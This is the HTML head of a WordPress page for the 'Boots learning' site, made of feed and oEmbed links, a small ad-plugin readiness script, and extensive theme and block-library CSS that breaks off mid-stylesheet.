<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Feed" href="https://www.bootselearning.net/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Comments Feed" href="https://www.bootselearning.net/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2Fabout-us%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2Fabout-us%2F&#038;format=xml"/>
<script id="boots-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script>
<style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id="wp-block-heading-inline-css">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id="wp-block-paragraph-inline-css">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id="classic-theme-styles-inline-css">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--neve-link-color:var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color:var(--nv-secondary-accent);--wp--preset--color--nv-site-bg:var(--nv-site-bg);--wp--preset--color--nv-light-bg:var(--nv-light-bg);--wp--preset--color--nv-dark-bg:var(--nv-dark-bg);--wp--preset--color--neve-text-color:var(--nv-text-color);--wp--preset--color--nv-text-dark-bg:var(--nv-text-dark-bg);--wp--preset--color--nv-c-1:var(--nv-c-1);--wp--preset--color--nv-c-2:var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}.wp-block-button{--wp--preset--dimension--25:25%;--wp--preset--dimension--50:50%;--wp--preset--dimension--75:75%;--wp--preset--dimension--100:100%;}:where(body){margin:0;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color:var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color:var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color:var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color:var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color:var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color:var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color:var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color:var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color:var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color:var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color:var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<link rel="preload" href="/wp-content/cache/speedycache/www.bootselearning.net/assets/6ba1a369d3e55135-6ba1a369d3e55135-combined.css" as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<style id="eztoc-inline-css">div#ez-toc-container .ez-toc-title, .ez-toc-split-section .ez-toc-title{font-size:120%;}div#ez-toc-container .ez-toc-title, .ez-toc-split-section .ez-toc-title{font-weight:500;}div#ez-toc-container ul li , div#ez-toc-container ul li a, .ez-toc-split-section ul li , .ez-toc-split-section ul li a{font-size:95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a, .ez-toc-split-section ul li , .ez-toc-split-section ul li a{font-weight:500;}div#ez-toc-container nav ul ul li, .ez-toc-split-section nav ul ul li{font-size:90%;}.ez-toc-box-title{font-weight:bold;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top 0.3s ease;}.ez-toc-box-title.toc-closed{top:-25%;} .ez-toc-container-direction{direction:ltr;}.ez-toc-counter ul{counter-reset:item;}.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}.ez-toc-widget-direction{direction:ltr;}.ez-toc-widget-container ul{counter-reset:item;}.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left;}</style>
<style id="neve-style-inline-css">.is-menu-sidebar .header-menu-sidebar{visibility:visible;}.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar{transform:translate3d(0, 0, 0);left:0;}.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar{transform:translate3d(0, 0, 0);right:0;}.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar{transform:translateX(0);}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar{height:auto;}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner{max-height:400px;padding:20px 0;}.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar{opacity:1;}.header-menu-sidebar .menu-item-nav-search:not(.floating){pointer-events:none;}.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar{pointer-events:unset;}@media screen and (max-width:960px){ .builder-item.cr .item--inner{--textalign:center;--justify:center;} }
.nv-meta-list li.meta:not(:last-child):after{content:"/"}.nv-meta-list .no-mobile{display:none;}.nv-meta-list li.last::after{content:""!important;}@media(min-width:769px){
.nv-meta-list .no-mobile{display:inline-block;} .nv-meta-list li.last:not(:last-child)::after{content:"/" !important;} }
:root{--container:748px;--postwidth:100%;--primarybtnbg:var(--nv-primary-accent);--primarybtnhoverbg:var(--nv-primary-accent);--primarybtncolor:#fff;--secondarybtncolor:var(--nv-primary-accent);--primarybtnhovercolor:#fff;--secondarybtnhovercolor:var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontfamily:Arial,Helvetica,sans-serif;--bodyfontsize:15px;--bodylineheight:1.6;--bodyletterspacing:0px;--bodyfontweight:400;--h1fontsize:36px;--h1fontweight:700;--h1lineheight:1.2;--h1letterspacing:0px;--h1texttransform:none;--h2fontsize:28px;--h2fontweight:700;--h2lineheight:1.3;--h2letterspacing:0px;--h2texttransform:none;--h3fontsize:24px;--h3fontweight:700;--h3lineheight:1.4;--h3letterspacing:0px;--h3texttransform:none;--h4fontsize:20px;--h4fontweight:700;--h4lineheight:1.6;--h4letterspacing:0px;--h4texttransform:none;--h5fontsize:16px;--h5fontweight:700;--h5lineheight:1.6;--h5letterspacing:0px;--h5texttransform:none;--h6fontsize:14px;--h6fontweight:700;--h6lineheight:1.6;--h6letterspacing:0px;--h6texttransform:none;--formfieldborderwidth:2px;--formfieldborderradius:3px;--formfieldbgcolor:var(--nv-site-bg);--formfieldbordercolor:#dddddd;--formfieldcolor:var(--nv-text-color);--formfieldpadding:10px 12px;} .nv-post-thumbnail-wrap img{aspect-ratio:4/3;object-fit:cover;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15);--cardbgcolor:var(--nv-site-bg);--cardcolor:var(--nv-text-color);} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:718px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:250px;--padding:40px 15px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:40px 15px;--bgcolor:var(--nv-dark-bg);} .nv-overlay{--opacity:50;--blendmode:normal;} .nv-is-boxed.nv-comments-wrap{--padding:20px;} .nv-is-boxed.comment-respond{--padding:20px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--color:var(--nv-text-dark-bg);--padding:8px 10px;--borderradius:3px;--bgcolor:var(--nv-primary-accent);--hovercolor:var(--nv-text-dark-bg);--hoverbgcolor:var(--nv-primary-accent);--size:16px;} .global-styled{--bgcolor:var(--nv-site-bg);} .header-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{--borderradius:0;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--hovercolor:var(--nv-secondary-accent);--hovertextcolor:var(--nv-text-color);--activecolor:var(--nv-primary-accent);--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--fontweight:500;--texttransform:none;--iconsize:1em;} .hfg-is-group.has-primary-menu .inherit-ff{--inheritedfw:500;} .footer-top-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-top{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-main-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-main{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-color);--bgcolor:var(--nv-site-bg);} .footer-bottom-inner .row{grid-template-columns:1fr 1fr 1fr;--valign:flex-start;} .footer-bottom{--rowbcolor:var(--nv-light-bg);--color:var(--nv-text-dark-bg);--bgcolor:var(--nv-dark-bg);} @media(min-width:576px){ :root{--container:992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.6;--bodyletterspacing:0px;--h1fontsize:38px;--h1lineheight:1.2;--h1letterspacing:0px;--h2fontsize:30px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:26px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:22px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:18px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:14px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:962px} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:320px;--padding:60px 30px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 30px;} .nv-is-boxed.nv-comments-wrap{--padding:30px;} .nv-is-boxed.comment-respond{--padding:30px;} .single:not(.single-product), .page{--c-vspace:0 0 0 0;;} .scroll-to-top{--padding:8px 10px;--size:16px;} .header-menu-sidebar-bg{--justify:flex-start;--textalign:left;--flexg:1;--wrapdropdownwidth:auto;} .header-menu-sidebar{width:360px;} .builder-item--logo{--maxwidth:120px;--fs:24px;--padding:10px 0;--margin:0;--textalign:left;--justify:flex-start;} .builder-item--nav-icon{--label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0;} .builder-item--primary-menu{--spacing:20px;--height:25px;--padding:0;--margin:0;--fontsize:1em;--lineheight:1.6;--letterspacing:0px;--iconsize:1em;} }@media(min-width:960px){ :root{--container:1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px);--bodyfontsize:16px;--bodylineheight:1.7;--bodyletterspacing:0px;--h1fontsize:40px;--h1lineheight:1.1;--h1letterspacing:0px;--h2fontsize:32px;--h2lineheight:1.2;--h2letterspacing:0px;--h3fontsize:28px;--h3lineheight:1.4;--h3letterspacing:0px;--h4fontsize:24px;--h4lineheight:1.5;--h4letterspacing:0px;--h5fontsize:20px;--h5lineheight:1.6;--h5letterspacing:0px;--h6fontsize:16px;--h6lineheight:1.6;--h6letterspacing:0px;} .layout-grid .nv-post-thumbnail-wrap{margin-right:-25px;margin-left:-25px;} .nv-index-posts{--padding:25px 25px 25px 25px;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{max-width:100%;} body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{max-width:0%;} .neve-main > .archive-container .nv-index-posts.col{max-width:100%;} .neve-main > .archive-container .nv-sidebar-wrap{max-width:0%;} .neve-main > .single-post-container .nv-single-post-wrap.col{max-width:70%;} .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{max-width:789px} .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{max-width:calc(70% + 15px)} .neve-main > .single-post-container .nv-sidebar-wrap{max-width:30%;} .nv-meta-list{--avatarsize:20px;} .single .nv-meta-list{--avatarsize:20px;} .nv-post-cover{--height:400px;--padding:60px 40px;--justify:flex-start;--textalign:left;--valign:center;} .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{--textalign:left;} .nv-is-boxed.nv-title-meta-wrap{--padding:60px 40px;} .nv-is-boxed.nv-comments-wrap{--padding:40px;} 